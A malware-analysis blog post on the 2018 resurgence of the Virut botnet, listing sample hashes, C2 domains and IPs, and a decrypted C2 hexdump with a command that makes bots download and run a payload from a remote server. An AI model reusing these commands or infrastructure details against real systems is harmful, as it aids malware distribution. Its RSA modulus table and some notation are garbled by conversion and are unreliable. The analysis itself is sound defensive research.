Further research shows that although the sinkholing from 2013 for C2 domains ending in  $.$  p1,  $.$  at, and  $.$  ru is still in place, some variants manage to evade and actively distribute additional malware as of November 2018. Interestingly, the C2 protocol has not changed. A recent Virut binary has the SHA-256 hash

054eeaa9f120f3613cf06ad010c58adf025c4f8c03dcc6da6acd567be27e87aa and was first submitted to VirusTotal in November 2018. On 32-bit Windows, it injects code into the winlogon.exe process. To connect to the C2 server, it uses the domain the sqay [.] com which at the time of analysis resolved to the IP address 148.251.79[.]206. The full set of hardcoded C2 domains in this sample is:

tbsgay[.]com ffiuli[.]com lexfal[.]com sexpsa[.]com volmio[.]com

Once connected, the server instructs to download and execute a PE file from

http://77.73.69[.]179:9/mk/p0.php?a=31. A hexdump of the decrypted C2 command looks as follows:

0000 3A 75 2E 20 50 52 49 56 4D 53 47 20 62 6E 69 78 :u. PRIVMSG bnix 0010 79 71 6C 7A 20 3A 21 67 65 74 20 68 74 74 70 3A yqlz :!get http: 0020 2F 2F 37 37 2E 37 33 2E 36 39 2E 31 37 39 3A 39 //77.73.69.179:9 0030 2F 6D 6B 2F 70 30 2E 70 68 70 3F 61 3D 33 31 0D /mk/p0.php?a=31. 0040 0A .

#### The downloaded file (SHA-256

fb0852761cfb7bfa34be168452891d5849574254f8623192798f1c03c2777688) is tiny, just 4 KB in size, packed with UPX and has a recent build timestamp of 2018-11-01 22:54:34 UTC. It acts as a downloader to retrieve further payloads via HTTP, using the User-Agent AdInstall . The URLs follow the pattern:

http://77.73.69.179:9/mk/p%u.php?a=%u

The first  $\frac{1}{2}$  is a counter where the values 1 and 2 were observed. Note that the initial download URL that Virut distributed follows the same pattern except for the counter value being 0.

The second  $\%u$  is a value from a reserved area named e\_res2 in the [DOS header](https://chrisdietri.ch/img/image_dos_header.png) (offset 0x3a), preceding the  $e_{\text{l}}$  fanew field. The value is read from memory using

```
*((WORD *)GetModuleHandleA(0) + 0x1d)
```
and was observed to be 31 exclusively. Typically, e\_res2 is set to all zeroes in regular PE files as it is not used. In other words, a nonzero value is uncommon. The purpose of retrieving this value is unclear but it could be an attempt by the operator to ensure that further samples are only downloaded by previously distributed samples. However, even with the second parameter set to 0, the payload is served.The downloads yield two payload files:

```
6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96 p0.php?a=31
 |
+- 781c12e2ab1c08d885c002eee8ef9c03e92c9c196fe5a576399080d10fbaa693 p2.php?a=31
 | +-- build timestamp 2018-11-02 13:47:52 UTC
 |
+- 6dadd08b523be5bc41162cd4ca35afabd4c847733ad8df88362de1ee3b383e96 p1.php?a=31
   +-- build timestamp 2018-11-29 21:54:49 UTC
```
These files are associated with malicious activities described by Fortinet, based on a common user agent string [Medunja Solodunnja 6.0.0](https://www.fortinet.com/blog/threat-research/cookie-maker-inside-the-google-docs-malicious-network.html) that is used in subsequent C2 communication with the host static.76.102.69.159.clients.your-server[.]de (resolving to 159.69.102[.]76).

The Fortinet researchers suspect a Ukrainian nexus of the payload files based on a cookie maker in Lviv, Ukraine, with the same name as the user agent, and domain registration data. It is unclear if the payload is operated by the same entity as the Virut activity, though. In 2013, [Brian Krebs](https://krebsonsecurity.com/2013/01/polish-takedown-targets-virut-botnet/) mentioned research by Team Furry which suggests a possible Polish nexus of the Virut operators.

# **Looking back**

Before the sinkholing in 2013, Virut has often ranked in the malware family top-ten which by itself justified regular scrutiny. With the sinkholing in place, it may have disappeared from people's radar. How and when did Virut come to life again?

Pivoting off of the indicators from above, Virut appears to have resumed its activity slowly over the last year. Although less in volume, active C2 servers occasionally appear since end of 2017. For example, the IP address 77.73.69[.]179 was observed in a likely Virut execution from [February 2018](https://www.reverse.it/sample/e2cb9030807fb3bc4dc54a884187a47854d537678660bdc4906ea6028e1f4687?environmentId=100#contacted-hosts) and as part of a Virut C2 command http://77.73.69[.]179:9/mk/li.jpg in the end of 2017.

Similarly, the Virut C2 at 148.251.79.206 appears to have operated since late 2017, with notably increased activity in November 2018.

Another interesting case is the Virut C2 domain gik.alr4[.]ru. It issued commands in early 2013, while resolving to 178.132.202[.]196. At the end of January 2013, it was sinkholed and resolved to 148.81.111.111, the IP address of the CERT.PL sinkhole at the time. Fast forward to October 2018, and the domain points to a C2 server (212.109.221[.]97) issuing the command !get http://77.73.69[.]179:9/mk/p0.php?a=31 .

# **A bit of Virut history**Probably one of the first technical descriptions on Virut was published by [Joe Stewart](https://www.secureworks.com/research/virut-encryption-analysis) in 2009, motivated by a shift from a plaintext C2 protocol to encrypted C2. His report details an interesting trick on the encryption in Virut C2 communication: Since the 4-byte session key is pseudorandomly chosen by each bot, and never transmitted to the C2 server, the server is left with a known plaintext cryptanalysis attack to reveal it. Given the underlying IRC-like protocol with the string NICK at the start of the first message, a known plaintext attack reveals the key. Once recovered, the session key is used to decrypt the remainder of the request as well as to encrypt the responses towards the bot.



The following timeline highlights notable developments.

To increase resilience and impede sinkholing, Virut contains a date-seeded domain generation algorithm (DGA) that generates up to 10,000 domains per day of the form  $[a-z]$ {6}.com . [Daniel Plohmann](https://www.usenix.org/system/files/conference/usenixsecurity16/sec16_paper_plohmann.pdf) and [others](https://blogs.akamai.com/2018/01/a-death-match-of-domain-generation-algorithms.html) documented that Virut's DGA is particularly prone to domain collisions, due to the small length and the high number of generated domains. The recent sample still contains the DGA. However, it seems that they were not needed to establish C2 comms as the hardcoded domains were resolvable.

To prevent from hijacking the C2 channel, an RSA signature verification step was introduced. A valid Virut C2 server must provide a signed SHA-256 hash of the C2 domain. The signed hash is verified by the bot before accepting commands. This step is vulnerable to a replay attack and was most likely intended to gracefully handle accidental collisions between a DGA-generated domain and a completely unrelated domain. [Nicolas Falliere](https://www.symantec.com/connect/blogs/w32virut-using-cryptography-prevent-domain-hijacking) documented this in August 2011. The same 2048-bit RSA modulus is still used in the current sample:|     |                         | # RSA modulus |  |                      |  |  |    |     |  |  |  |  |                         |  |    |
|-----|-------------------------|---------------|--|----------------------|--|--|----|-----|--|--|--|--|-------------------------|--|----|
|     | 57 06 4C EC 3B 33 66 6C |               |  |                      |  |  |    |     |  |  |  |  | B5 DD 54 B5 71 4E 78 86 |  |    |
|     | 42 50 FE 33 14 6B 02 60 |               |  |                      |  |  |    |     |  |  |  |  | 0F 27 AA 81 71 AD C2 8B |  |    |
|     | 0B 57 39 4D 30 D0 8A 98 |               |  |                      |  |  |    |     |  |  |  |  | 4D 6F 64 82 5C C9 51 49 |  |    |
|     | 83 CO 5E 43 3E 88 ED    |               |  |                      |  |  | 6D | 38. |  |  |  |  | 01 68 19 42 4C AA 61    |  |    |
|     | 59 DF 28 99 DA 63 3B 6C |               |  |                      |  |  |    |     |  |  |  |  | 0A C5 90 06 39 93 3F 5E |  |    |
|     | F6 75 67 37 DA F5 79 07 |               |  |                      |  |  |    |     |  |  |  |  | 63 9F 7A D3 D5 AB 84 BE |  |    |
|     | 61 CO 5C 43 16 B6 7A 79 |               |  |                      |  |  |    |     |  |  |  |  | F2 72 76 D9 74 CF C3 2B |  |    |
|     | DB 61 43 34 72 3E 4B 34 |               |  |                      |  |  |    | 9B. |  |  |  |  | 2D 77 09 A0 0E 80 52    |  |    |
|     | 20 F5 73 CF BC 0F EF 8C |               |  |                      |  |  |    |     |  |  |  |  | 09 EB 3B FA A3 8F 87 8A |  |    |
|     | CF D2 4A 19 74 9D C5 FD |               |  |                      |  |  |    |     |  |  |  |  | 9E E3 DE 55 8E BE C1 B6 |  |    |
| F8. |                         |               |  | B6 E6 4B 29 90 73 FC |  |  |    | 0D. |  |  |  |  | 77 59 2C D2 95 C2 16    |  |    |
|     | E2 CB 35 19 E5 6B DB ED |               |  |                      |  |  |    |     |  |  |  |  | 72 4D 92 45 F1 9A 99 1C |  |    |
|     | 3D 24 38 38 D7 D8 77 4F |               |  |                      |  |  |    |     |  |  |  |  | 74 1B 82 0A 00 CF F7 2A |  |    |
|     | D8 CD E6 F3 05 FA 65 CE |               |  |                      |  |  |    |     |  |  |  |  | 08 8D 28 2F 39 C6 F3 E9 |  |    |
|     | F2 89 8F 4C C5 8C 11 AA |               |  |                      |  |  |    |     |  |  |  |  | 2A AA 69 19 3C 95 70    |  | 05 |
|     | 4C F9 BD 36 CD 60 20 FD |               |  |                      |  |  |    |     |  |  |  |  | AC 92 6A 1B 3B 7C 4B BB |  |    |

## **Conclusion**

Recovering after a multi-year slow-down seems to be an attractive option for botnet operators. Malware researchers who tracked such a botnet in the past may have shifted focus or even moved on to other topics. In addition, an uptick in activity may go unnoticed with sinkholing in place, unless carefully inspected.

No question, sinkholing botnets is tough, and there are many parties doing a great job to achieve it. Sustaining a sinkholing effort is even harder, especially if not paralleled by law enforcement action. Although sinkholing incurs additional cost on the adversary, a patient operator may withstand sinkholing. In the end, sinkholing a botnet of certain impact is certainly useful and necessary. It seems in addition to identifying and countering new threats, the anti-malware community may also need to monitor contained threats on a long-term basis.

### **Indicators**

The following is a summary of the indicators mentioned above.